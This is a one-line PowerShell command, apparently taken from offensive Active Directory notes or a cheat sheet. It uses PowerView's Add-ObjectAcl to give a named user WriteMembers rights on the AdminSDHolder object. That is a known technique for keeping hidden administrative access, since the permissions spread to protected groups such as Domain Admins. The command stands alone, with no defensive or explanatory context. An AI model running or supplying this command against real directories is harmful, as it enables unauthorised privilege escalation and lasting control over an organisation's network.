 Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder,CN=System' -PrincipalSamAccountName username -Rights WriteMembers -Verbose